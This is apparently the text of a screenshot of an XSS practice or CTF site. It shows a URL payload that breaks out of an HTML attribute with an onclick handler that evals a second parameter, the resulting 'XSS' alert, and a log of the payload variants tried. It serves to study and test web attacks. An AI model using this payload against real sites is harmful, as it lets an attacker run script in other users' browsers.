 全 tofu.exeye.run/limit?query="onclick="eval(getParam(1))"&1=alert(%27XSS%27)
代码学习 渗透测试 比赛 工具使用学习 科学上网
tofu.exeye.run 显示
XSS
确定
"onclick="eval(getParam(1)
RECORD
"onclick="eval(getParam(1))"
2020/7/29 下午4:34:04
"onclick="eval(getParam(1))"
2020/7/29 下午4:33:10
"onclick="eval(getParam(1))"
2020/7/29 下午4:31:39
"onclick="getParam(1)"
2020/7/29 下午4:30:56